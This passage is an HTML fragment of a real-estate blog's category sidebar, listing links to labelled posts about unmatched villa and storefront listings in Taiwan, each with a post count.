</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E9%A6%99%E5%B1%B1%E5%A4%A7%E9%99%A2%E3%80%91'>
無緣物件-別墅-&#12304;香山大院&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%A4%8F%E7%9B%AE%E6%BC%B1%E7%9F%B3%E3%80%91'>
無緣物件-別墅-&#12304;夏目漱石&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%9C%97%E5%BA%8F%E3%80%91'>
無緣物件-別墅-&#12304;朗序&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E8%80%98%E9%9B%86%E3%80%91'>
無緣物件-別墅-&#12304;耘集&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E9%AB%98%E5%B3%B0%E8%B7%AF%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;高峰路透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E9%AB%98%E9%90%B5%E7%A8%80%E6%9C%89%E8%87%A8%E8%B7%AF%E9%9B%BB%E6%A2%AF%E5%88%A5%E5%A2%85%E3%80%91'>
無緣物件-別墅-&#12304;高鐵稀有臨路電梯別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E9%AB%98%E9%90%B5%E7%A8%80%E6%9C%89%E9%9B%99%E4%BD%B5%E8%87%A8%E8%B7%AF%E9%9B%BB%E6%A2%AF%E5%88%A5%E5%A2%85%E3%80%91'>
無緣物件-別墅-&#12304;高鐵稀有雙併臨路電梯別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%B4%B9%E5%AE%89%E8%A1%97%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;紹安街透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E9%BA%BB%E5%9C%92%E4%BA%94%E8%A1%97%E5%88%A5%E5%A2%85%E3%80%91'>
無緣物件-別墅-&#12304;麻園五街別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%8B%9D%E5%88%A9%E4%B9%9D%E8%A1%97%E7%BE%8E%E5%A2%85%E3%80%91'>
無緣物件-別墅-&#12304;勝利九街美墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%96%86%E5%9C%92%E3%80%91'>
無緣物件-別墅-&#12304;喆園&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%AF%8C%E6%A6%AE%E8%A1%97%E5%88%A5%E5%A2%85%E3%80%91'>
無緣物件-別墅-&#12304;富榮街別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%99%AF%E8%97%9D%E6%97%A5%E5%92%8C%E3%80%91'>
無緣物件-別墅-&#12304;景藝日和&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%B9%96%E5%8F%A3%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;湖口透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E9%BB%91%E5%B7%9D%E3%80%91'>
無緣物件-別墅-&#12304;黑川&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%96%B0%E7%AB%B9%E5%AD%B8%E5%BA%9C%E8%B7%AF%E5%88%A5%E5%A2%85%E3%80%91'>
無緣物件-別墅-&#12304;新竹學府路別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%96%B0%E7%AB%B9%E8%87%A8%E8%B7%AF%E5%A4%A7%E9%80%8F%E5%BA%97%E3%80%91'>
無緣物件-別墅-&#12304;新竹臨路大透店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%96%B0%E5%9F%94%E6%88%91%E9%A1%98%E6%84%8F%E3%80%91'>
無緣物件-別墅-&#12304;新埔我願意&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%96%B0%E5%9F%94%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;新埔透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%96%B0%E5%9F%94%E8%BE%B2%E8%88%8D%E3%80%91'>
無緣物件-別墅-&#12304;新埔農舍&#12305;
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%96%B0%E5%AE%B6%E8%8F%AF%E8%97%8D%E5%B1%B1%E3%80%91'>
無緣物件-別墅-&#12304;新家華藍山&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%A4%B0%E6%9E%97%E4%B8%8A%E9%81%B8%E3%80%91'>
無緣物件-別墅-&#12304;椰林上選&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%A4%B0%E6%9E%97%E5%A4%A7%E9%81%93%E3%80%91'>
無緣物件-別墅-&#12304;椰林大道&#12305;
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%A4%B0%E6%9E%97%E9%BA%97%E6%99%AF%E3%80%91'>
無緣物件-別墅-&#12304;椰林麗景&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%A5%8A%E6%A2%85%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;楊梅透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%A5%8A%E6%A2%85%E8%BE%B2%E8%88%8D%E5%88%A5%E5%A2%85%E3%80%91'>
無緣物件-別墅-&#12304;楊梅農舍別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E9%BC%8E%E6%A5%B5%E9%9B%86%E6%88%90%E3%80%91'>
無緣物件-別墅-&#12304;鼎極集成&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%98%89%E6%94%BF%E4%B8%80%E9%9B%BB%E6%A2%AF%E5%88%A5%E5%A2%85%E3%80%91'>
無緣物件-別墅-&#12304;嘉政一電梯別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%98%89%E7%A5%A5%E4%B8%80%E8%A1%97%E5%88%A5%E5%A2%85%E3%80%91'>
無緣物件-別墅-&#12304;嘉祥一街別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%98%89%E8%88%88%E8%B7%AF%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;嘉興路透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%98%89%E8%B1%90%E4%B8%83%E8%A1%97%E9%9B%BB%E6%A2%AF%E9%80%8F%E5%BA%97%E3%80%91'>
無緣物件-別墅-&#12304;嘉豐七街電梯透店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%A2%85%E7%84%A1%E7%95%8C%E3%80%91'>
無緣物件-別墅-&#12304;墅無界&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%A6%8F%E5%BE%B7%E8%A1%97%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;福德街透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%A6%8F%E8%88%88%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;福興透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%B6%A0%E8%89%B2%E5%A4%A7%E5%9C%B0%E3%80%91'>
無緣物件-別墅-&#12304;綠色大地&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%AF%AC%E5%BA%AD%E3%80%91'>
無緣物件-別墅-&#12304;寬庭&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%BE%B7%E6%88%90%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;德成透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%BE%B7%E8%88%88%E4%BD%8F%E5%BA%97%E3%80%91'>
無緣物件-別墅-&#12304;德興住店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E8%88%88%E8%B1%90%E8%B7%AF%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;興豐路透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E8%96%87%E9%96%A3%E7%BE%8E%E5%9C%B0%E3%80%91'>
無緣物件-別墅-&#12304;薇閣美地&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E8%B1%90%E7%94%B0%E5%96%9C%E4%BA%8B%E3%80%91'>
無緣物件-別墅-&#12304;豐田喜事&#12305;
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E9%97%9C%E8%A5%BF%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;關西透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%AF%B6%E7%9F%B3%E8%BE%B2%E8%8E%8A%E3%80%91'>
無緣物件-別墅-&#12304;寶石農莊&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90A%27more%E3%80%91'>
無緣物件-別墅-&#12304;A&#39;more&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E8%A5%BF%E5%A4%A7%E8%B7%AF%E8%87%A8%E8%B7%AF%E7%BE%8E%E5%A2%85%E4%BD%8F%E5%BA%97'>
無緣物件-別墅-西大路臨路美墅住店
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E4%B8%89%E4%B8%8A%E5%AE%B6%E5%A4%A9%E4%B8%8B%E3%80%911F'>
無緣物件-店面-&#12304;三上家天下&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E4%B8%89%E4%B8%8A%E6%99%82%E4%B8%8A%E3%80%911F'>
無緣物件-店面-&#12304;三上時上&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E4%B8%89%E5%B3%BD%E6%B0%91%E6%AC%8A%E8%A1%97%E4%BD%8F%E5%BA%97%E3%80%91'>
無緣物件-店面-&#12304;三峽民權街住店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%8D%83%E8%91%89%E7%BE%8E%E5%AE%B6%E3%80%91%E7%B8%A3%E4%B8%89%E5%BA%97%E9%9D%A2'>
無緣物件-店面-&#12304;千葉美家&#12305;縣三店面
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E4%B8%AD%E5%B1%B1%E8%B7%AF%E4%BD%8F%E5%BA%97%E3%80%91'>
無緣物件-店面-&#12304;中山路住店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E4%B8%AD%E8%B1%90%E8%B7%AF%E4%BD%8F%E5%BA%97%E3%80%91'>
無緣物件-店面-&#12304;中豐路住店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E4%B8%AD%E8%B1%90%E8%B7%AF%E5%BA%97%E9%9D%A2%E3%80%91'>
無緣物件-店面-&#12304;中豐路店面&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%A4%AA%E7%9D%BF%E8%A7%80%E3%80%91'>
無緣物件-店面-&#12304;太睿觀&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%8C%97%E6%B9%96%E5%BA%97%E9%9D%A2%E3%80%91'>
無緣物件-店面-&#12304;北湖店面&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%8F%B0%E5%A4%A7%E6%98%A0%E8%B1%A1%E3%80%91'>
無緣物件-店面-&#12304;台大映象&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%8F%B0%E5%85%83%E9%BB%83%E9%87%91%E5%BA%97%E9%9D%A2%E3%80%91'>
無緣物件-店面-&#12304;台元黃金店面&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%B8%82%E6%94%BF%E5%BB%B3%E8%BE%A6%E5%85%AC%E5%AE%A4%E3%80%91'>
無緣物件-店面-&#12304;市政廳辦公室&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%B8%82%E5%A0%B4%E5%BA%97%E9%9D%A2%E5%8A%A0%E6%8A%95%E8%B3%87%E5%A5%97%E6%88%BF%E3%80%91'>
無緣物件-店面-&#12304;市場店面加投資套房&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E7%AB%B9%E6%9D%B1%E8%87%A8%E8%B7%AF%E4%BD%8F%E5%BA%97%E3%80%91'>
無緣物件-店面-&#12304;竹東臨路住店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E7%AB%B9%E5%8D%97%E5%A4%A7%E5%9F%94%E4%BD%8F%E5%BA%97%E3%80%91'>
無緣物件-店面-&#12304;竹南大埔住店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E7%AB%B9%E5%8D%97%E5%BB%A0%E6%88%BF%E3%80%91'>
無緣物件-店面-&#12304;竹南廠房&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E9%98%AE%E5%8E%9D%E3%80%91'>
無緣物件-店面-&#12304;阮厝&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E4%BD%B3%E9%99%9E%E7%A6%BE%E7%BE%8E%E3%80%91%E9%87%91%E5%BA%97%E9%9D%A2'>
無緣物件-店面-&#12304;佳陞禾美&#12305;金店面
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E9%87%91%E5%B8%9D%E5%AF%B6%E3%80%91'>
無緣物件-店面-&#12304;金帝寶&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E7%A7%91%E5%A4%A7%E8%B3%80%E3%80%911F'>
無緣物件-店面-&#12304;科大賀&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%9C%8B%E8%B3%93%E5%A4%A7%E6%82%85%E3%80%91%E5%BA%97%E9%9D%A2A6'>
無緣物件-店面-&#12304;國賓大悅&#12305;店面A6
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%9C%8B%E8%B3%93%E5%A4%A7%E6%82%85%E3%80%91%E5%BA%97%E9%9D%A2C3'>
無緣物件-店面-&#12304;國賓大悅&#12305;店面C3
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%9C%8B%E8%B3%93%E5%A4%A7%E6%82%85%E3%80%91%E5%BA%97%E9%9D%A2C6'>
無緣物件-店面-&#12304;國賓大悅&#12305;店面C6
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%BE%A1%E5%93%81%E3%80%911F'>
無緣物件-店面-&#12304;御品&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E7%8F%BE%E4%BB%A3%E5%9F%8E%E3%80%911F'>
無緣物件-店面-&#12304;現代城&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%8D%9A%E6%84%9B%E8%A1%97%E8%A7%92%E5%BA%97%E3%80%91'>
無緣物件-店面-&#12304;博愛街角店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%AF%8C%E5%85%83%E9%B4%BB%E5%90%8D%E4%BD%8F%E5%BA%97%E3%80%91'>
無緣物件-店面-&#12304;富元鴻名住店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%AF%8C%E5%AE%87%E9%9B%B2%E6%A5%B5%E3%80%911F'>
無緣物件-店面-&#12304;富宇雲極&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%AF%8C%E7%BF%BC%E3%80%911F'>
無緣物件-店面-&#12304;富翼&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E6%96%B0%E5%9F%94%E4%BD%8F%E5%BA%97%E3%80%911F'>
無緣物件-店面-&#12304;新埔住店&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E6%96%B0%E6%B3%B0%E8%B7%AF%E5%A0%B4%E8%BE%A6%E3%80%91'>
無緣物件-店面-&#12304;新泰路場辦&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E6%96%B0%E5%9C%8B%E8%A1%97%E4%BD%8F%E5%BA%97%E3%80%91'>
無緣物件-店面-&#12304;新國街住店&#12305;
<span class='label-count'>1</span>
